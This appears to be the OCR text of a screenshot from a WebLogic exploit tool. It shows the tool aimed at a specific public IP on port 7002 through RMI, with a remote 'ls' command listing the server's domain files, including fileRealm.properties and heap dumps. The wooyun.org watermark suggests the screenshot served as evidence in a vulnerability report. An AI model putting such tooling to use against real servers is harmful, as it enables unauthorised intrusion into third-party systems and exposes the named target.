 WebLogicExploit By Bird
目标IP 219.232.115.91 目标端口 7002 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 ls 编码 GB18030 执行
信息
autodeploy20151227.tar.gz
autodeploy20151231
bin
config
console-ext
edit.lok
fileRealm.properties
heapdump.20130729.180329.9306256.0001.phd
heapdump.20130729.180329.9306256.0002.phd
heapdump.20130729.180329.9306256.0003.phd
heapdump.20130729.180329.9306256.0009.phd
heapdump.20150209.105903.13697250.0001.phd
heapdump.20150209.105903.13697250.0002.phd
heapdump.20150209.105903.13697250.0005.phd
heapdump.20150209.105903.13697250.0006.phd
heapdump.20150209.105903.13697250.0013.phd
init.info
www.wooyun.org